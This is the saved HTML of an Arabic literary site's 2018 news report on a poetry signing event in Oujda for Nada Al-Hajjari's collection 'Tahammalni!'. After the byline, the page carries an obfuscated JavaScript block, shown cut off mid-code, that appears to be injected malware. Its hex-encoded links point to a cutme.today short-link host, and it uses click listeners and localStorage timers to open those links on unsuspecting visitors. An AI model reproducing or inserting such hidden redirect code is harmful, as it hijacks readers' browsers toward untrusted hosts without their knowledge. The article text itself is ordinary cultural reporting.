href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-705" class="post-705 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">حفل توقيع ديوان &#8221; تَحَمَّلْنِي!&#8221; لندى الحجاري لقاء مائز وحضور كثيف ونوعي</span></div>			<header class="entry-header">
				<h1 class="entry-title">حفل توقيع ديوان &#8221; تَحَمَّلْنِي!&#8221; لندى الحجاري لقاء مائز وحضور كثيف ونوعي</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2018-03-24T01:26:08+03:00">24 مارس، 2018</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2018%2F03%2F24%2F%25d8%25ad%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25af%25d9%258a%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258e%25d8%25ad%25d9%258e%25d9%2585%25d9%2591%25d9%258e%25d9%2584%25d9%2592%25d9%2586%25d9%2590%25d9%258a-%25d9%2584%25d9%2586%25d8%25af%25d9%2589-%25d8%25a7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=حفل%20توقيع%20ديوان%20&#8221;%20تَحَمَّلْنِي!&#8221;%20لندى%20الحجاري%20لقاء%20مائز%20وحضور%20كثيف%20ونوعي&amp;url=https%3A%2F%2Faladabia.net%2F2018%2F03%2F24%2F%25d8%25ad%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25af%25d9%258a%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258e%25d8%25ad%25d9%258e%25d9%2585%25d9%2591%25d9%258e%25d9%2584%25d9%2592%25d9%2586%25d9%2590%25d9%258a-%25d9%2584%25d9%2586%25d8%25af%25d9%2589-%25d8%25a7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2018%2F03%2F24%2F%25d8%25ad%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25af%25d9%258a%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258e%25d8%25ad%25d9%258e%25d9%2585%25d9%2591%25d9%258e%25d9%2584%25d9%2592%25d9%2586%25d9%2590%25d9%258a-%25d9%2584%25d9%2586%25d8%25af%25d9%2589-%25d8%25a7%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=حفل%20توقيع%20ديوان%20&#8221;%20تَحَمَّلْنِي!&#8221;%20لندى%20الحجاري%20لقاء%20مائز%20وحضور%20كثيف%20ونوعي%20-%20https%3A%2F%2Faladabia.net%2F2018%2F03%2F24%2F%25d8%25ad%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25af%25d9%258a%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258e%25d8%25ad%25d9%258e%25d9%2585%25d9%2591%25d9%258e%25d9%2584%25d9%2592%25d9%2586%25d9%2590%25d9%258a-%25d9%2584%25d9%2586%25d8%25af%25d9%2589-%25d8%25a7%25d9%2584%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="650" height="365" src="https://aladabia.net/wp-content/uploads/2018/03/Untitled-1-gg-cxdesw01475.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2018/03/Untitled-1-gg-cxdesw01475.jpg 650w, https://aladabia.net/wp-content/uploads/2018/03/Untitled-1-gg-cxdesw01475-300x168.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">شهدت قاعة مكتبة البلدية الساورة بحي لازاري بوجدة مساء السبت 10 مارس الجاري حفل توقيع ديوان الشاعرة ندى الحجاري &#8220;تَحَمَّلْنِي!&#8221; احتفاء بعيد المرأة وفي إطار الأنشطة الشهرية لمكتبة البلدية الساورة وجمعية لرسام للتنمية والثقافة والفنون الشعبية، بمشاركة الدكتورة جميلة الرحماني بورقة نقدية والأستاذة سعيدة الرغيوي بإدارة الحوار مع الشاعرة.<br />
لقد تميز اللقاء بحضور مكثف ووازن، تنوع بين كاتبات وكتاب في مقدمتهم الروائية سعدية سلايلي والكاتبة أمينة بلهاشمي، وشعراء برز في مقدمتهم الشاعر المقتدر محمد علي الرباوي، وحضر اللقاء مثقفون ووجوه حقوقية بارزة منهم محمد امباركي، الحسان بنعاشور مصطفى شكرادي، مصطفى رابحي&#8230; وفاعلين جمعويين<br />
وتربويين منهم رشيد بوغالب وعبد الجبار عبد الجليل علاوة على العديد من الأساتذة والطلبة&#8230;<br />
كما تميز التوقيع بدفء ثقافي حميمي مفتوح بعيدا عن الرسميات، على أرضية الورقة النقدية للدكتورة جميلة رحماني التي تحدثت عن التجربة الشعرية الواعدة لندى الحجاري من خلال ديوانها الأول &#8220;تَحَمَّلْنِي!&#8221; بعد أن بدأت تكتب منذ مدة في جنس القصة القصيرة، إذ &#8220;تخلصت من سلطة القص&#8221; على حد تعبير الناقدة، وتناولت تأثرها بتجارب شعرية رائدة، وقالت ندى إن الشاعر الكبير الأستاذ محمد علي الرباوي قد طلبت منه منذ حوالي خمس سنوات الاطلاع على نصوصها فتجاوب مع طلبها وهو القامة الشعرية الذي لا يعرف مجاملة ولا محاباة في الحكم النقدي، فأعجب بكتاباتها الواعدة المختلفة تماما عن خطى والديها، وأرسل نصوصا لها إلى شيخ القصة الأستاذ محمد بوزفور الذي أبدى إعجابه أيضا بما كتبت.<br />
في حديثها عن الكتابة والجرأة، قالت ندى الحجاري &#8220;إن من الأنانية أن نخبيء كلماتنا والكثير من الشباب الذي يكتب يتحرج من إظهار نصوصه، كما يخجل من الجهر بالحب وقد كتبت عن عيد الحب &#8211; تقول- حين لاحظت كثيرين يخبئون الورد في حقائبهم ولا يقدمونه لمن يحبون وإن فعلوا فخلسة، بينما الكلمات البذيئة والسيوف&#8230; ضحكت وقالت بالدارجة : &#8220;لمضا&#8221; لا يتحرجون منها، ذلك أننا لم نتعلم أن الحب سام والتعبير عنه رقي، وهذا يصدق تماما مع الكتابة، ودور الأسرة هام هنا، فإن كانت تؤمن بالإبداع وبسلطة الحرف فإنها توفر المناخ السليم والملائم للأبناء ليكتبوا ويعبروا عن ذواتهم المبدعة، وقالت تجيب عن سؤال الجرأة في نصوصها إن الفضل الأول فيها يعود لوالدتها، &#8220;فقد بدأت أخبيء بعض كتاباتي عندما أخذ يظهر فيها نوع من الجرأة غير المسبوقة بالنسبة لي، وأخبرتني أمي ذات يوم أن النص كالرضيع يجب رعايته، والحذف منه لأي سبب كان هو بتر وتشويه له، قالت لي دعي طفلك كما هو، وبدأت أقرأ لها ما أكتب، بينما لم أجرؤ على إطلاع والدي على حرف واحد، فقد بلغت السلك الثانوي وكان أبي عندئذ لا يزال يذكر قصصي التي كتبت في الإعدادي، وكنت أكتب في صغري عن تشغيل الأطفال، وقد آلمني كثيرا في البيئة التي نشأت بها في الريف أن أرى الأطفال قد أخرجوا إلى سوق الشغل، وفي الثانوي كنت بدأت أكتب قصائدي الأولى من دون أن أظهر لأبي منها شيئا، إلى أن جاء يوم كنت رفقة والدتي ووالدي بملتقى أدبي بأبركان في ليلة رمضانية وقد أدرجت لي قراءة، فوجدت نفسي أمام أمر واقع لطالما تجنبته : أن أقرأ في حضرة أبي، قرأت قصيدة &#8221; ذئب&#8221; وكنت أنظر إلى الجمهور وأتحاشا النظر إلى أبي، لكنني فوجئت أن والدي أعجب بالنص، فعرفت أن أبي وأمي ينظران إلى الأدب كإبداع محض، وليس كمذكرات شخصية ولا كأسرار إنما هو أدب فقط، الأمر الذي شجعني على الكتابة بحرية، أشكرهما كثيرا، وأقول للشباب إننا غير مضطرين للحذف والتعديل أو الاحتفاظ بما نكتب لأنفسنا أو إقباره لأي سبب كان، فلو خضع الكتاب للرقابة لما خرجت إلى الوجود أعمال عظيمة وجريئة، وأشكركم (تضحك) لأنكم تحسنون الانصات إلي&#8221;.<br />
وبعد إتاحة الفرصة لندى لتقرأ من ديوانها &#8220;تحملني&#8221; فتحت المسيرة الأستاذة سعيدة الرغيوي لائحة للتفاعل مع الشاعرة، فكانت تدخلات قيمة للحاضرين عن سر اقتحامها للشعر بعد السرد والنفس الحداثي لتجربتها الواعدة، وعن إيقاع الشعر في الديوان، وسلطة النقد وحرية الكاتب، وفي الأخير تم تقديم شهادات التقدير للمشاركات واختتم اللقاء بفقرة توقيع الديوان.<br />
نبذة عن الكتاب : تَحَمَّلْنِي!<br />
صدر هذا الكتاب بدعم من وزارة الثقافة المغربية عن منشورات رابطة كاتبات المغرب، وهو من الحجم المتوسط، في87 صفحة ضم 36 قصيدة منها : إليك، أنثى، تَحَمَّلْنِي! لوحة، طلاء الأظافر، سائحة، عابرة، سكر&#8230;وبعض هذه النصوص ذيلته الشاعرة بهاشتاغ مثل : #قال، #ستبقى_حبيبي&#8230; كما نجد إلى جانب القصائد المذكورة في الفهرس نصوصا شعرية قصيرة مميزة بخط &#8220;الحر&#8221; وبحجم أكبر، غير معنونة مختومة بهاشتاغ أيضا، وهو عرف إبداعي استوحته ندى الحجّاري من لغة التواصل الاجتماعي بمواقعه الشهيرة، من بين نصوص الهاشتاغ هذه نقرأ:<br />
&#8220;ستَحْتَرِق<br />
الكِبْرْياءُ نارٌ تَلهو بك<br />
سأكونُ بِالجِوارِ كي أراكَ تحْتَرق<br />
سأفُكُ ضَفائري وأُقَلِّمُ أظافري<br />
ستُطْرِبُني آهاتُكَ تتوسَّل<br />
قلبي الذي&#8230; مِنْ قَبْلِك<br />
قد احتَرق !<br />
#ستحترق&#8221;<br />
ديوان ندى الحجاري &#8220;تَحَمَّلْنِي!&#8221; من طبع مطابع الرباط نت، وتتولى توزيعه على نقاط البيع مؤسسة دار التوحيدي، وقد حمل غلافه لوحة فنية للفنان معاذ بن عربية مع صورة شخصية للمؤلفة ومقطع ذيل بـ #عناق، وقدم هذا الديوان في الدورة الثالثة والعشرين للمعرض الدولي للنشر والكتاب بالدار البيضاء السنة الماضية ضمن رواق رابطة كاتبات المغرب.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>طارق عبده</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 